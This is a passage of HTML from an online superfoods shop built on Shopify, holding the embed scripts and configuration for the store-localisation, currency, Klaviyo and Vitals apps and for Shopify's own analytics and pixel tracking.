    asl_jq.src = "https://code.jquery.com/jquery-3.6.0.min.js";
    asl_jq.onload = function(){ asl_deferload(); }
    asl_jq.type = 'text/javascript';
    document.getElementsByTagName("head")[0].appendChild(asl_jq);
} else {
    asl_deferload();
}
</script>

<style id="asl_filter">
.featured-collection-section,.featured-collection-section-m { visibility: hidden !important; }</style>
<style id="asl_cleaner">
#shopify-section-collection-template .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.flickity-viewport .gallery-cell:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-featured-collections .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
div.slider-wrapper div.product:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.recently-viewed-list .rv-element:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.dropdown_column__menu li:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.product-list .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vtl-rp-main-widget .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vitals-end-section .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.limespot-recommendation-box-carousel-container .limespot-recommendation-box-item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
ul.search__results li.item-result:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.featured-collection__products .one-fifth.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-collection-template .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.asl_discard  { visibility: none !important; opacity: 0 !important }
</style>
<style></style>

<!-- End Advanced Store Localization Code --> 

<script>window.mu_version = 1.8</script>
<script>
	
    window.mu_currencies = [{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},];
    window.mu_origin = 'mysuperfoods.com';
    window.mu_myshopify_domain = 'mysuperfoods-com.myshopify.com';
    window.mu_cart_currency= 'GBP';
    window.mu_cart_items = [];
  
  window.mu_money_format = '£{{amount}}';
</script>
<script crossorigin src="https://unpkg.com/react@16/umd/react.production.min.js"></script>
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<link rel="stylesheet" href="https://d21yesh77pw85v.cloudfront.net/static/css/cart.css">
<script src="https://d21yesh77pw85v.cloudfront.net/static/js/script_tags/cart_renderer.gz.js"></script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WxSLrP/klaviyo.js?company_id=WxSLrP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56448;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"16":{"232":true,"245":"top","246":"top","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":false,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"33":{"187":1,"188":"h4","241":false,"242":false,"272":"auto","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":".vtl-ub-bundle-box {\n    margin-top: 1.5rem !important;\n}","781":true,"783":1,"876":0,"1076":false,"1105":0},"53":{"636":"91c23e","637":"ffffff","638":0,"639":4,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":false,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#9f9e9e\"},\"backgroundColor\":{\"default\":\"#caf9ca\"}}}}","1164":"Free shipping"}};

window.vtlsLiquidData.shopThemeName = "Turbo";window.vtlsLiquidData.settingTranslation = {"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","nl":"Beschrijving"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","nl":"Je bespaart:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","nl":"Niet op voorraad"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","nl":"Dit item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","nl":"Totaalprijs:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","nl":"Aan winkelwagen toevoegen"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","nl":"voor"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","nl":"met"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","nl":"korting"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","nl":"elk"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen","it":"Acquista","nl":"Koop"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","nl":"Subtotaal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","nl":"Originele prijs"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","nl":"Aantal"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","nl":"en"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","nl":"Gratis"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","nl":"Gratis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","nl":"Claim geschenk"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","nl":"Geschenk"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","nl":"Uw product is toegevoegd aan de winkelwagen"},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","nl":"sparen"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","nl":"Per stuk:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","nl":"Ruil product"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","nl":"Andere klanten vonden deze aanbieding geweldig"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","nl":"Toevoegen aan bestelling"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","nl":"Toegevoegd aan bestelling"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","nl":"Zie meer"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","nl":"Zie minder"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","nl":"Gratis verzending"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","nl":"Niet beschikbaar"}},"16":{"1184":{"en":"","nl":"","de":"","es":"","fr":"","it":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="";window.vtlsLiquidData.shopInfo={id:31311822985,domain:"mysuperfoods.com",shopifyDomain:"mysuperfoods-com.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"GBP",enabledCurrencies:["EUR","GBP","USD"],moneyFormat:"£{{amount}}",moneyWithCurrencyFormat:"£{{amount}} GBP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[12,9,17,15,23,19,3,7,1,11,4,21,13,10,18,16,24,20,14,8,2,37,22]};window.vtlsLiquidData.cacheKeys = [0,1732624723,1621098023,1763063090,0,0,1712535004,0 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"atc_button","locator":"after"},"149": {"location":"form","locator":"append"},"366": {"location":"form","locator":"after"},"376": {"location":"form","locator":"append"},"686": {"location":"form","locator":"after"},"687": (html) => {
							$('.swatch_options').after(html);

						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="#shopify-section-newsletter";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"$('.cart_subtotal.js-cart_subtotal').html(cart_html);\n$('.cart_savings').hide();"};documentInjectors["3"]["d"]["0"]["s"]=".cart_subtotal.js-cart_subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart_subtotal.js-cart_subtotal').html(cart_html);
$('.cart_savings').hide();
}

};documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".ajax-submit.action_button.add_to_cart";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-09d9f4835f594081abde347d27c4d65e.js" async></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 31311822985,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 31311822985,storefrontBaseUrl: "https://mysuperfoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MySuperfoods","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"mysuperfoods-com.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/mysuperfoods.com\/it"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mysuperfoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"31311822985","storefrontBaseUrl":"https:\/\/mysuperfoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":49913004169,"requestId":"195572ed-9780-4ac8-88da-5a7790d52e55-1769098098"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 31311822985,
      theme_id: 134250430601,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mysuperfoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
